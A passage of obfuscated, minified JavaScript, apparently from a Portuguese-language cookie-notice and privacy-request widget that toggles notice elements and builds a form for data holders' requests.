x27a4eb(0x8ee,'9ZSz')+_0x27a4eb(0x168f,'QXz]')+'on'](this[_0x27a4eb(0x1d4f,'jpRh')+_0x27a4eb(0x1e14,'OYok')]),privacyTool['show_'+'holde'+'r_req'+_0x27a4eb(0x20c3,'bWTd')+_0x27a4eb(0xc9d,'nDx[')](this['id'][_0x27a4eb(0xc82,'EHO9')+'ce'](_0x3298ae[_0x27a4eb(0x21bf,'B4JC')],''));});}document['query'+_0x464836(0x175,'f000')+'tor'](_0x3298ae[_0x464836(0xed6,'yN#k')])['click'](),_0x7d20ff[_0x464836(0x1bbb,'nDx[')+_0x464836(0x16d9,'N[([')+'centH'+'TML'](_0x3298ae['vFGRW'],_0x3298ae[_0x464836(0x203e,'(2fB')]);}else{if(_0x3298ae[_0x464836(0x1cf6,'mwi*')](_0x3298ae[_0x464836(0x242,'WZ[p')],_0x3298ae[_0x464836(0xa8c,'UHRg')]))document[_0x464836(0x2397,'!lc%')+_0x464836(0xe63,'sa84')+_0x464836(0x9a9,'eGI5')](_0x3298ae[_0x464836(0x926,'0(]!')])['click']();else{function _0x19f043(){var _0x1f54ea=_0x464836,_0x51c85f=_0x30887f[_0x1f54ea(0x39f,']%[v')+_0x1f54ea(0x16ea,'F6jy')+_0x1f54ea(0xb07,'jpRh')](_0x3298ae[_0x1f54ea(0xc23,'yzMT')]);_0x3298ae['usejL'](_0x51c85f,_0x18f47f)&&_0x9e449c[_0x1f54ea(0xa44,'vzN%')+'ut'](_0x51c85f,0x190,!![]);}}}}if(_0x3298ae['cFJGw'](_0x17bd40,0x4)){let _0x340e65=document[_0x464836(0x160d,'nf67')+_0x464836(0x147a,'nf67')+_0x464836(0x2400,'F6jy')](_0x3298ae['AdLko']);if(_0x3298ae[_0x464836(0x82d,'B4JC')](_0x340e65[_0x464836(0xb4a,'CGQ1')+_0x464836(0x110d,'0(]!')][_0x464836(0x1528,'^1Ro')+'h'],0x0)){if(_0x3298ae[_0x464836(0x1cf6,'mwi*')](_0x3298ae['XjCsD'],_0x3298ae['XjCsD'])){function _0x113bea(){var _0x3fea49=_0x464836;_0x4eec97[_0x3fea49(0x16b7,'0F8$')+_0x3fea49(0x1dd1,'OTNm')+'t']=_0xc2f8cc[_0x3fea49(0x22be,'9ZSz')+'t'];}}else _0x340e65['inner'+_0x464836(0x1a2b,'AxO$')]=privacyTool[_0x464836(0x1654,'szK[')+_0x464836(0x193c,'UHRg')+'t'][_0x464836(0x233d,'ci27')+_0x464836(0x773,'(2fB')](_0x3298ae[_0x464836(0x206c,'c6Kj')],'')['repla'+_0x464836(0x130a,'RI2w')](_0x3298ae['zebNT'],'')[_0x464836(0x280,'RI2w')+_0x464836(0x1430,'ci27')](_0x3298ae[_0x464836(0x169c,'29Hv')],'')[_0x464836(0x497,'(2fB')+'ceAll'](_0x3298ae[_0x464836(0xf3a,'0F8$')],''),_0x340e65[_0x464836(0x15ce,'!lc%')+_0x464836(0x8ef,'WZ[p')+_0x464836(0xeec,'nDx[')+_0x464836(0x179,'EHO9')](_0x3298ae[_0x464836(0x1d38,'!lc%')],_0x3298ae[_0x464836(0xbd1,'OTNm')]);}}var _0x469c6e=document[_0x464836(0x6d4,'yzMT')+_0x464836(0x70d,'PbvL')+_0x464836(0x10ea,'F6jy')+'assNa'+'me'](_0x3298ae['NcRII']),_0x492045;for(_0x492045=0x0;_0x3298ae[_0x464836(0x13e1,'eGI5')](_0x492045,_0x469c6e[_0x464836(0x1eb5,'jpRh')+'h']);_0x492045++){if(_0x3298ae[_0x464836(0x1093,'9ZSz')](_0x3298ae[_0x464836(0x12e8,'jpRh')],_0x3298ae[_0x464836(0x94f,'i8ys')])){function _0x18e672(){var _0x16b1f3=_0x464836,_0x57ce77=_0x3298ae[_0x16b1f3(0x1d14,'RM#!')][_0x16b1f3(0xdab,'nf67')]('|'),_0x59b9a3=0x0;while(!![]){switch(_0x57ce77[_0x59b9a3++]){case'0':_0x11d037=0x0;continue;case'1':_0x117bd2[_0x16b1f3(0x1c66,'nDx[')][_0x16b1f3(0x4a5,'^&DR')+'ay']=_0x3298ae['jlfAB'];continue;case'2':if(_0x3298ae['YNdxV'](_0x1b0f35,!![]))_0x4f548d[_0x16b1f3(0x1fe5,'szK[')+'e']();continue;case'3':_0x3298ae[_0x16b1f3(0x1e64,'jpRh')](_0x32d9f6,_0x31de66);continue;case'4':_0x5b0309['style'][_0x16b1f3(0xbf4,'yzMT')+'ility']=_0x3298ae[_0x16b1f3(0x1d78,'#TT5')];continue;}break;}}}else _0x469c6e[_0x492045][_0x464836(0x84f,')*Tt')][_0x464836(0x1074,'PbvL')+'ay']=_0x3298ae[_0x464836(0x1391,']%[v')];}if(!PrivacyTool[_0x464836(0x16fa,'0(]!')+_0x464836(0x1963,']%[v')+'E']){if(_0x3298ae[_0x464836(0x682,'(2fB')](_0x3298ae[_0x464836(0x1950,'f000')],_0x3298ae[_0x464836(0xe28,'(2fB')])){function _0x2dba6a(){var _0x11b139=_0x464836;for(var _0xa64915=_0x3298ae[_0x11b139(0x4bd,'RJy[')](_0x55d0b0,0x1);_0x3298ae[_0x11b139(0x19d6,'mwi*')](_0xa64915,_0x240fdc[_0x11b139(0xd4a,'CGQ1')+'h']);++_0xa64915){if(_0x3298ae[_0x11b139(0x184e,'0(]!')](_0x2a6eb1[_0x3f3c6a],_0x1cd1be[_0xa64915]))_0x3df958[_0x11b139(0x212f,'c6Kj')+'e'](_0xa64915--,0x1);}}}else document[_0x464836(0x661,'RJy[')+_0x464836(0x593,'1&t&')+_0x464836(0x1124,'yN#k')](_0x3298ae[_0x464836(0x112d,'F6jy')])[_0x464836(0x2302,'pZ]P')+_0x464836(0x55d,'Vto2')][_0x464836(0x546,'sa84')+'e'](_0x3298ae['aIVMk']);}document['getEl'+_0x464836(0xb37,'OYok')+_0x464836(0x11f5,'UHRg')](_0x3298ae['oiuFF'](_0x3298ae['jYOTj'],_0x17bd40))[_0x464836(0x875,'szK[')]['displ'+'ay']=_0x3298ae[_0x464836(0x1c4c,'29Hv')];var _0x172e64=document[_0x464836(0x160d,'nf67')+_0x464836(0x386,'1&t&')+_0x464836(0xcff,'Oy30')+_0x464836(0x12f3,'OYok')+'me'](_0x3298ae[_0x464836(0xca0,'!lc%')]);for(var _0x492045=0x0,_0x2dc5fa=_0x172e64[_0x464836(0x1d57,'0(]!')+'h'];_0x3298ae[_0x464836(0xd03,'pZ]P')](_0x492045,_0x2dc5fa);_0x492045++){if(_0x3298ae[_0x464836(0x789,'vzN%')](_0x3298ae['jVfIN'],_0x3298ae[_0x464836(0xdc7,'nDx[')]))_0x172e64[_0x492045]['class'+'List']['conta'+_0x464836(0x4bc,'(2fB')](_0x3298ae[_0x464836(0xfb0,'1&t&')])&&_0x172e64[_0x492045][_0x464836(0x2222,'QXz]')+'List'][_0x464836(0xa4f,'RJy[')+'e'](_0x3298ae['zxspN']),_0x3298ae[_0x464836(0x1ec6,'^1Ro')](_0x3298ae[_0x464836(0x2219,'Oy30')](_0x492045,0x1),_0x17bd40)&&_0x172e64[_0x492045][_0x464836(0x181b,'AxO$')+_0x464836(0x406,'pZ]P')][_0x464836(0x1815,'mwi*')](_0x3298ae[_0x464836(0x13cc,'WZ[p')]);else{function _0x16ba02(){var _0x247cda=_0x464836;_0x4bb9b5[_0x247cda(0x3c8,'WZ[p')+_0x247cda(0xba5,'f000')+_0x247cda(0x9a9,'eGI5')](_0x3298ae[_0x247cda(0xca3,'bWTd')])[_0x247cda(0xb2c,'N[([')][_0x247cda(0x82e,')*Tt')+_0x247cda(0x180b,'(2fB')+'r']=_0x3298ae['hoXmZ'],_0x3ef6eb[_0x247cda(0x4f9,'Sk9b')+_0x247cda(0x1b2b,'bWTd')+_0x247cda(0x1c4d,'yzMT')](_0x3298ae[_0x247cda(0x614,'AxO$')])[_0x247cda(0xdf0,'nDx[')+_0x247cda(0x227e,'jpRh')]=_0x3298ae[_0x247cda(0x1c1,'i8ys')];return;}}}if(!PrivacyTool[_0x464836(0x16fa,'0(]!')+_0x464836(0x1d47,'Sk9b')+'E']){if(_0x3298ae[_0x464836(0x1f36,'f000')](_0x3298ae['rltIp'],_0x3298ae[_0x464836(0xa61,'^1Ro')])){function _0x1f051a(){_0x3ba191=0x1;}}else document[_0x464836(0x78f,'mwi*')+'Selec'+_0x464836(0x166a,'pZ]P')](_0x3298ae['cUYxu'])[_0x464836(0x1f2c,'RJy[')+_0x464836(0x4c1,'yzMT')+_0x464836(0x8c4,'Vto2')+'r'](_0x3298ae[_0x464836(0x1e0e,'0(]!')],function(_0x4da8ac){var _0x2de5d1=_0x464836,_0x4dd704={'XPuta':function(_0x304939,_0xeafb29){return _0x3298ae['rYjbF'](_0x304939,_0xeafb29);},'qUGow':function(_0x153aee,_0x5d799d){var _0x565045=_0x5717;return _0x3298ae[_0x565045(0x14a3,'QXz]')](_0x153aee,_0x5d799d);},'baSSr':function(_0x10f117,_0x3a0bef){var _0x303270=_0x5717;return _0x3298ae[_0x303270(0xf65,'#TT5')](_0x10f117,_0x3a0bef);},'gZzHu':_0x3298ae[_0x2de5d1(0x2be,'0(]!')],'utuMf':_0x3298ae['MmahQ']};if(_0x3298ae[_0x2de5d1(0x13b4,'RI2w')](_0x4da8ac[_0x2de5d1(0x2476,'PbvL')+'t'],document[_0x2de5d1(0x1dee,'^1Ro')+_0x2de5d1(0xcb5,'mwi*')+_0x2de5d1(0x1de0,'29Hv')](_0x3298ae[_0x2de5d1(0x67e,'Oy30')]))&&_0x3298ae[_0x2de5d1(0x1a27,'RM#!')](_0x4da8ac[_0x2de5d1(0x763,'B4JC')+'t'],document[_0x2de5d1(0x1e17,'c6Kj')+'Selec'+_0x2de5d1(0x23a2,'EEoj')](_0x3298ae[_0x2de5d1(0x30c,'CGQ1')]))){if(_0x3298ae[_0x2de5d1(0x3d8,'OTNm')](_0x3298ae[_0x2de5d1(0xcba,'Sk9b')],_0x3298ae[_0x2de5d1(0x2043,'CGQ1')])){function _0x55f943(){var _0x32844f=_0x2de5d1,_0x4bead9=_0x3298ae[_0x32844f(0x47c,'RJy[')](_0x52928f[_0x32844f(0x1055,'9ZSz')+_0x32844f(0x1676,'yN#k')+_0x32844f(0x2101,'Vto2')+'E'],!![]);}}else return;}privacyTool[_0x2de5d1(0x243,'RI2w')+_0x2de5d1(0x1982,'Vto2')+'l']();if(privacyTool['has_a'+_0x2de5d1(0x212c,'29Hv')+'ed']()){if(_0x3298ae[_0x2de5d1(0x160a,'PbvL')](_0x3298ae[_0x2de5d1(0x1143,'N[([')],_0x3298ae[_0x2de5d1(0x2069,'vzN%')]))privacyTool[_0x2de5d1(0xc2e,'[2xI')+_0x2de5d1(0x11c0,'PbvL')+'e_not'+_0x2de5d1(0x17fb,'CGQ1')](0x1);else{function _0x558a7d(){var _0x2ad49e=_0x2de5d1,_0x1c9abb;try{_0x1c9abb=VPhLhS['XPuta'](_0x2c1c4c,VPhLhS['qUGow'](VPhLhS[_0x2ad49e(0xf59,'[2xI')](VPhLhS[_0x2ad49e(0x1d6d,'N[([')],VPhLhS[_0x2ad49e(0x2124,'0F8$')]),');'))();}catch(_0x5df91e){_0x1c9abb=_0x5e7e85;}return _0x1c9abb;}}}else privacyTool['show_'+_0x2de5d1(0xfa1,'vzN%')+'e_not'+'ice'](0x0);});}}[_0x4f46d6(0x209f,'RM#!')+'holde'+_0x4f46d6(0x1b86,'szK[')+'uest_'+_0x4f46d6(0x828,'[2xI')](_0x4fa90a){var _0x2aa677=_0x4f46d6,_0x36d379={'gSCkz':function(_0x2c9eac,_0x9a0a8c){return _0x2c9eac==_0x9a0a8c;},'OEDno':function(_0x45d786,_0x5c0561){return _0x45d786===_0x5c0561;},'DmjzI':'eVXwL','CmidU':_0x2aa677(0x12fe,'0(]!'),'baxHX':_0x2aa677(0xc3d,'nDx[')+'e-not'+'ice-r'+_0x2aa677(0x1d2b,'sa84')+_0x2aa677(0x1bf7,'9ZSz')+_0x2aa677(0xbe1,'B4JC')+_0x2aa677(0x22e0,'N[(['),'ehHGB':_0x2aa677(0x35d,'Su9K'),'FoejA':_0x2aa677(0x6bd,'(2fB'),'KZcaM':'c)\x20','OljBm':_0x2aa677(0x120e,'^&DR'),'ZMkLk':'e)\x20','mXWrM':_0x2aa677(0x8ac,'jpRh')+_0x2aa677(0xf5b,'0(]!'),'mJUTu':_0x2aa677(0x15fd,'UHRg')+_0x2aa677(0x1f84,'WZ[p')+'tice-'+_0x2aa677(0x174e,'RJy[')+_0x2aa677(0x6d1,'!lc%')+_0x2aa677(0x1d96,'CGQ1')+_0x2aa677(0x171d,'Vto2')+_0x2aa677(0x9de,'Vto2')+_0x2aa677(0xba3,'Oy30')+_0x2aa677(0x1e3,'CGQ1')+'ld(1)','OJkMk':_0x2aa677(0x1681,'RJy[')+_0x2aa677(0x13a3,'[2xI')+_0x2aa677(0x19c4,'Su9K'),'JXnSV':_0x2aa677(0xd7e,'nf67')+_0x2aa677(0x7c8,'pZ]P')+_0x2aa677(0x1d82,'N[([')+'regis'+_0x2aa677(0x1938,'#TT5')+'itle','JiXEV':_0x2aa677(0x1aff,'ci27')+_0x2aa677(0x2205,'OTNm')+'tice-'+_0x2aa677(0xb7b,'QXz]')+'ter-l'+'abel'};if(_0x36d379['gSCkz'](_0x4fa90a,undefined))_0x4fa90a=0x0;if(!privacyTool['holde'+'r_req'+_0x2aa677(0x1bee,'(2fB')]['solic'+'itaco'+'es'][_0x4fa90a][_0x2aa677(0xc99,'EEoj')+'r_for'+'m']){if(_0x36d379[_0x2aa677(0x397,'Sk9b')](_0x36d379[_0x2aa677(0x87b,'szK[')],_0x36d379[_0x2aa677(0x2401,'QXz]')])){function _0x3c2057(){_0x166d2a[_0x2a3868]['check'+'ed']=!![];}}else{document['getEl'+_0x2aa677(0x69a,'mwi*')+_0x2aa677(0x64e,'i8ys')](_0x36d379[_0x2aa677(0x1419,'UHRg')])[_0x2aa677(0xdf0,'nDx[')+_0x2aa677(0x6aa,'RJy[')]=privacyTool[_0x2aa677(0x1813,'bWTd')+_0x2aa677(0xa01,'EEoj')+_0x2aa677(0x63c,'OYok')][_0x2aa677(0x15e6,'Oy30')+_0x2aa677(0x1dc0,'B4JC')+'es'][_0x4fa90a]['instr'+_0x2aa677(0x17f5,'N[([')];return;}}var _0x56051f=privacyTool[_0x2aa677(0x1af,'#TT5')+_0x2aa677(0x2349,'WZ[p')+_0x2aa677(0x1dd6,'RI2w')][_0x2aa677(0x2066,'f000')+'itaco'+'es'][_0x4fa90a][_0x2aa677(0x3b8,'AxO$')+'o_aba'];_0x56051f=_0x56051f[_0x2aa677(0xc82,'EHO9')+'ce'](_0x36d379[_0x2aa677(0x22a1,'Oy30')],''),_0x56051f=_0x56051f[_0x2aa677(0x21a5,'QXz]')+'ce'](_0x36d379['FoejA'],''),_0x56051f=_0x56051f['repla'+'ce'](_0x36d379['KZcaM'],''),_0x56051f=_0x56051f[_0x2aa677(0x23d9,'eGI5')+'ce'](_0x36d379[_0x2aa677(0xd93,'AxO$')],''),_0x56051f=_0x56051f[_0x2aa677(0x16b3,'AxO$')+'ce'](_0x36d379[_0x2aa677(0x2a0,'EHO9')],'');var _0x514483=document[_0x2aa677(0x43d,'sa84')+_0x2aa677(0xba5,'f000')+_0x2aa677(0xb07,'jpRh')](_0x36d379[_0x2aa677(0x19c0,'WZ[p')]);_0x514483[_0x2aa677(0x188f,'EHO9')+_0x2aa677(0x4f2,'RI2w')+_0x2aa677(0x1650,'c6Kj')+_0x2aa677(0x1997,'UHRg')](_0x36d379[_0x2aa677(0x14f5,'szK[')],_0x2aa677(0x61d,'RI2w')+_0x2aa677(0x1be2,'bWTd')+_0x2aa677(0xcde,'29Hv')+_0x2aa677(0x1064,'nf67')+'\x22cook'+_0x2aa677(0x2205,'OTNm')+_0x2aa677(0x1e50,']%[v')+_0x2aa677(0x39e,'vzN%')+_0x2aa677(0x1b66,'RI2w')+_0x2aa677(0xae1,'szK[')+'\x0a\x20\x20\x20\x20'+_0x2aa677(0x1742,'ci27')+_0x2aa677(0x151c,'szK[')+'iv\x20id'+_0x2aa677(0x86a,'#TT5')+_0x2aa677(0xdba,'RM#!')+'otice'+_0x2aa677(0x17fe,'bWTd')+_0x2aa677(0x3c2,'(2fB')+_0x2aa677(0x119d,'RM#!')+'\x22>'+_0x56051f+('</div'+_0x2aa677(0x1a08,'mwi*')+_0x2aa677(0x236a,'#TT5')+_0x2aa677(0x1f31,'QXz]')+_0x2aa677(0x8e6,'[2xI')+'\x20id=\x22'+'relat'+_0x2aa677(0x31d,'F6jy')+_0x2aa677(0x48f,'RM#!')+'Qual\x20'+_0x2aa677(0x165d,'#TT5')+_0x2aa677(0x181e,'WZ[p')+'ção\x20p'+_0x2aa677(0x1901,'UHRg')+'pal\x20c'+_0x2aa677(0x1abb,'PbvL')+_0x2aa677(0x1844,'Oy30')+_0x2aa677(0xb73,'EEoj')+'<br>\x0a'+_0x2aa677(0x2168,'UHRg')+_0x2aa677(0x209c,'RM#!')+'\x20\x20<di'+_0x2aa677(0x1c90,'jpRh')+_0x2aa677(0x21ce,'OYok')+_0x2aa677(0x1e01,'[2xI')+_0x2aa677(0x2044,'EHO9')+_0x2aa677(0x925,'29Hv')+_0x2aa677(0x2239,'9ZSz')+_0x2aa677(0x223c,'#TT5')+_0x2aa677(0x1b42,'^1Ro')+_0x2aa677(0x12d1,'Vto2')+_0x2aa677(0x1e7d,'!lc%')+'div><'+_0x2aa677(0xc42,'OYok')+_0x2aa677(0x1315,'Sk9b')+_0x2aa677(0xeb5,'(2fB')+'type='+_0x2aa677(0x1ff4,'1&t&')+_0x2aa677(0x106e,'AxO$')+'=\x22coo'+_0x2aa677(0x1e38,'i8ys')+'otice'+_0x2aa677(0x1029,'jpRh')+_0x2aa677(0x2396,'vzN%')+'type1'+_0x2aa677(0x16a5,'F6jy')+_0x2aa677(0x565,'EEoj')+_0x2aa677(0x14bc,'1&t&')+_0x2aa677(0x1c6e,'F6jy')+_0x2aa677(0x1953,'Oy30')+_0x2aa677(0x238d,'CGQ1')+_0x2aa677(0x1cba,'mwi*')+_0x2aa677(0x1aa1,'Su9K')+_0x2aa677(0x1c7e,'nDx[')+_0x2aa677(0xf64,'szK[')+'abel\x20'+'for=\x22'+_0x2aa677(0x42e,'yzMT')+'e-not'+_0x2aa677(0x1c80,'Su9K')+_0x2aa677(0x1d67,'mwi*')+'er-ty'+_0x2aa677(0x22f4,'c6Kj')+_0x2aa677(0x735,'OTNm')+'te</l'+'abel>'+_0x2aa677(0x2225,'bWTd')+';&nbs'+'p;</d'+_0x2aa677(0x1578,'N[([')+_0x2aa677(0x27b,'RJy[')+_0x2aa677(0xfbe,'sa84')+_0x2aa677(0xdcd,'eGI5')+_0x2aa677(0x3e0,'B4JC')+_0x2aa677(0x1fcd,'Oy30')+_0x2aa677(0xf90,'vzN%')+_0x2aa677(0x245,']%[v')+_0x2aa677(0x8ec,'!lc%')+'=\x22rad'+'io\x22\x20i'+'d=\x22co'+_0x2aa677(0xb98,'#TT5')+_0x2aa677(0x101b,'9ZSz')+_0x2aa677(0x1933,'Su9K')+_0x2aa677(0x55b,'sa84')+'-type'+_0x2aa677(0x1a61,'PbvL')+_0x2aa677(0x22e2,'ci27')+'ookie'+_0x2aa677(0x1b97,'bWTd')+_0x2aa677(0x1f30,'pZ]P')+_0x2aa677(0x805,'EEoj')+_0x2aa677(0x18e5,'[2xI')+'e\x22\x20va'+_0x2aa677(0x342,'AxO$')+_0x2aa677(0x1f8e,'f000')+_0x2aa677(0x2083,'c6Kj')+_0x2aa677(0x121a,'OYok')+'\x22cook'+_0x2aa677(0x176b,'^&DR')+_0x2aa677(0x112e,'AxO$')+'regis'+_0x2aa677(0x38a,'RI2w')+'ype2\x22'+'>Func'+'ionar'+_0x2aa677(0x1943,'F6jy')+'abel>'+_0x2aa677(0x10aa,'RM#!')+_0x2aa677(0xa4c,'jpRh')+_0x2aa677(0x1767,'OYok')+_0x2aa677(0x19f4,'szK[')+_0x2aa677(0x14ae,'Sk9b')+_0x2aa677(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+'<div>'+_0x2aa677(0x1df0,'Sk9b')+_0x2aa677(0x592,'^1Ro')+_0x2aa677(0x2029,'RM#!')+_0x2aa677(0xd1c,'B4JC')+_0x2aa677(0x177e,'0(]!')+_0x2aa677(0x17a7,'F6jy')+_0x2aa677(0x2077,'eGI5')+_0x2aa677(0xa53,'Sk9b')+_0x2aa677(0xb03,'UHRg')+_0x2aa677(0x1996,'$vh3')+_0x2aa677(0xc8e,'yN#k')+_0x2aa677(0x1f8b,'vzN%')+_0x2aa677(0x5fb,'EHO9')+_0x2aa677(0x126a,'szK[')+_0x2aa677(0x1ad5,'F6jy')+_0x2aa677(0x1321,'OYok')+_0x2aa677(0x1136,'EEoj')+_0x2aa677(0x3af,'UHRg')+'r-typ'+'e\x22\x20va'+_0x2aa677(0x1c35,'Oy30')+'3\x22>\x20<'+_0x2aa677(0x19ff,'B4JC')+_0x2aa677(0x1927,'RM#!')+_0x2aa677(0x1723,'RM#!')+'ie-no'+_0x2aa677(0x695,'9ZSz')+'regis'+_0x2aa677(0x19d2,'OTNm')+_0x2aa677(0x1543,'Sk9b')+_0x2aa677(0x1937,'mwi*')+'eiro<'+_0x2aa677(0x1c70,'F6jy')+_0x2aa677(0x138a,'^&DR')+_0x2aa677(0x12f0,'pZ]P')+'bsp;<'+_0x2aa677(0x93b,'AxO$')+'\x0a\x20\x20\x20\x20'+_0x2aa677(0xbd8,'jpRh')+_0x2aa677(0x17c1,'#TT5')+_0x2aa677(0x22b6,'(2fB')+'\x20\x20\x20\x20\x20'+_0x2aa677(0xf6c,'0(]!')+_0x2aa677(0x65a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x2aa677(0xcf3,'29Hv')+'iv\x20cl'+_0x2aa677(0x1580,'$vh3')+_0x2aa677(0x12d5,'$vh3')+_0x2aa677(0x13f2,']%[v')+_0x2aa677(0x1a6b,'Sk9b')+_0x2aa677(0x228b,'29Hv')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1540,'Oy30')+_0x2aa677(0x23c,'RI2w')+_0x2aa677(0x174,'AxO$')+_0x2aa677(0x14e7,'OYok')+_0x2aa677(0x119f,'i8ys')+_0x2aa677(0x19ed,'RI2w')+_0x2aa677(0x5c5,'nf67')+'ister'+_0x2aa677(0x711,'^&DR')+_0x2aa677(0x14e8,'Vto2')+_0x2aa677(0x12d1,'Vto2')+_0x2aa677(0x1742,'ci27')+_0x2aa677(0x97d,'yzMT')+_0x2aa677(0x2383,'eGI5')+_0x2aa677(0x244d,'bWTd')+'nome<'+_0x2aa677(0x1be3,'Sk9b')+_0x2aa677(0x11a4,'nf67')+_0x2aa677(0x220a,'RJy[')+_0x2aa677(0xdcd,'eGI5')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1c1d,'nf67')+_0x2aa677(0x2437,'yzMT')+_0x2aa677(0x93f,'[2xI')+_0x2aa677(0x1cde,'1&t&')+'-noti'+_0x2aa677(0x317,'UHRg')+'giste'+_0x2aa677(0x1f7e,'nDx[')+_0x2aa677(0x1204,'yN#k')+'pe=\x22t'+(_0x2aa677(0x1bb9,'Su9K')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2aa677(0x36f,'jpRh')+_0x2aa677(0x1d03,'jpRh')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1b42,'^1Ro')+_0x2aa677(0x1f80,')*Tt')+_0x2aa677(0x7cb,'B4JC')+_0x2aa677(0xeb9,'0(]!')+_0x2aa677(0x20cb,'RM#!')+_0x2aa677(0xe57,'B4JC')+'ce-re'+'giste'+'r-ite'+'m\x22>\x0a\x20'+_0x2aa677(0x9e5,'[2xI')+_0x2aa677(0x9e5,'[2xI')+_0x2aa677(0xcea,'EHO9')+_0x2aa677(0x212e,'Vto2')+_0x2aa677(0x1002,'yN#k')+_0x2aa677(0x1349,'f000')+'ento\x20'+_0x2aa677(0x20a3,'yzMT')+_0x2aa677(0x898,'i8ys')+_0x2aa677(0x23dd,'RM#!')+_0x2aa677(0xebb,'vzN%')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1e0,'29Hv')+_0x2aa677(0x1e7d,'!lc%')+_0x2aa677(0xca1,'mwi*')+_0x2aa677(0xcfe,'9ZSz')+'cooki'+_0x2aa677(0x1025,'yzMT')+_0x2aa677(0x1672,'f000')+_0x2aa677(0x3df,'AxO$')+'er-do'+_0x2aa677(0x17f1,'RI2w')+_0x2aa677(0x2021,'9ZSz')+_0x2aa677(0x2d4,'Oy30')+_0x2aa677(0x20b3,'F6jy')+_0x2aa677(0x124e,'CGQ1')+_0x2aa677(0xef5,'vzN%')+_0x2aa677(0x18d4,'EEoj')+_0x2aa677(0x4f6,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x20c5,'EEoj')+_0x2aa677(0x1853,'szK[')+_0x2aa677(0x16e7,'0F8$')+'ss=\x22c'+_0x2aa677(0x1f9,'bWTd')+_0x2aa677(0x186d,'AxO$')+_0x2aa677(0x15e9,'i8ys')+_0x2aa677(0x1575,'mwi*')+_0x2aa677(0xa81,'QXz]')+_0x2aa677(0x1a4d,'c6Kj')+_0x2aa677(0x389,'nf67')+_0x2aa677(0x389,'nf67')+_0x2aa677(0xbd8,'jpRh')+_0x2aa677(0x58e,'#TT5')+_0x2aa677(0x22a6,'QXz]')+_0x2aa677(0xbc7,'EEoj')+_0x2aa677(0x277,'yN#k')+_0x2aa677(0x358,'Oy30')+_0x2aa677(0x16d,'B4JC')+_0x2aa677(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1b7,'0F8$')+'put\x20i'+_0x2aa677(0xcda,'B4JC')+_0x2aa677(0xcbb,'c6Kj')+_0x2aa677(0x14c2,'yN#k')+_0x2aa677(0x10a2,'Sk9b')+_0x2aa677(0x733,'0(]!')+_0x2aa677(0xa03,'0F8$')+_0x2aa677(0x188e,'AxO$')+_0x2aa677(0xfa8,'i8ys')+_0x2aa677(0x1589,'WZ[p')+'\x0a\x20\x20\x20\x20'+_0x2aa677(0x181f,'WZ[p')+_0x2aa677(0x17e1,'29Hv')+_0x2aa677(0x5df,'1&t&')+_0x2aa677(0xa6f,'PbvL')+_0x2aa677(0x14ae,'Sk9b')+'\x20\x20<di'+_0x2aa677(0x808,'i8ys')+_0x2aa677(0x662,'(2fB')+_0x2aa677(0x1ad1,'29Hv')+_0x2aa677(0x15cb,'ci27')+'ce-re'+_0x2aa677(0x1575,'mwi*')+_0x2aa677(0x23d5,'[2xI')+'m\x22>\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x2aa677(0x20e6,'0F8$')+_0x2aa677(0x7ee,']%[v')+_0x2aa677(0x363,'OTNm')+_0x2aa677(0x860,'Vto2')+_0x2aa677(0x13ca,'29Hv')+_0x2aa677(0x10f9,'ci27')+_0x2aa677(0x20e2,'^1Ro')+'/labe'+_0x2aa677(0xbda,'!lc%')+'>\x0a\x20\x20\x20'+_0x2aa677(0xa6f,'PbvL')+_0x2aa677(0x20e6,'0F8$')+_0x2aa677(0x17f4,'QXz]')+_0x2aa677(0x1270,'pZ]P')+'id=\x22c'+_0x2aa677(0xa79,'9ZSz')+_0x2aa677(0x145a,'nDx[')+_0x2aa677(0x1b6c,'OYok')+_0x2aa677(0x1fc1,'9ZSz')+_0x2aa677(0x1628,')*Tt')+_0x2aa677(0x10a0,'AxO$')+_0x2aa677(0x1db7,'vzN%')+_0x2aa677(0x16d4,'f000')+_0x2aa677(0x1ae,'ci27')+_0x2aa677(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x7a9,'RM#!')+_0x2aa677(0x539,'!lc%')+_0x2aa677(0x12de,'CGQ1')+_0x2aa677(0x222a,'N[([')+_0x2aa677(0x17ab,'Sk9b')+_0x2aa677(0x197e,'OYok')+_0x2aa677(0x1f80,')*Tt')+_0x2aa677(0x2455,'!lc%')+_0x2aa677(0x21ab,'UHRg')+_0x2aa677(0x1ad1,'29Hv')+_0x2aa677(0x1655,'yzMT')+_0x2aa677(0x485,'jpRh')+_0x2aa677(0x56b,'#TT5')+'r-ite'+_0x2aa677(0x78a,'AxO$')+_0x2aa677(0x2316,'CGQ1')+_0x2aa677(0x1970,'nf67')+_0x2aa677(0x12ba,'nf67')+_0x2aa677(0x1ddc,'EHO9')+_0x2aa677(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1e93,')*Tt')+_0x2aa677(0x1e92,'RM#!')+_0x2aa677(0xa6d,'CGQ1')+'kie-n'+'otice'+'-regi'+'ster-'+_0x2aa677(0x13a5,'Vto2')+_0x2aa677(0x10be,'i8ys')+_0x2aa677(0x22d5,'AxO$')+_0x2aa677(0xfaa,'[2xI')+_0x2aa677(0x56d,'RI2w')+'=\x22wid'+_0x2aa677(0x1e91,'^1Ro')+'0%;\x22>'+'</div'+_0x2aa677(0x7f8,'RM#!')+_0x2aa677(0x232b,'i8ys')+_0x2aa677(0x475,'Su9K')+_0x2aa677(0x1171,'jpRh')+'rea\x20i'+_0x2aa677(0x198b,'nf67')+_0x2aa677(0x22cc,'EEoj')+_0x2aa677(0x3ff,'1&t&')+_0x2aa677(0xa7c,'F6jy')+'ister'+_0x2aa677(0x1086,'UHRg')+_0x2aa677(0xf70,'RJy[')+_0x2aa677(0xbeb,'bWTd')+_0x2aa677(0x1015,'Vto2')+_0x2aa677(0x850,'F6jy')+'00%;\x20'+_0x2aa677(0x750,'WZ[p')+_0x2aa677(0x18d,'N[([')+':\x2050p'+'x;\x22><'+_0x2aa677(0x1503,'eGI5')+_0x2aa677(0xc10,'A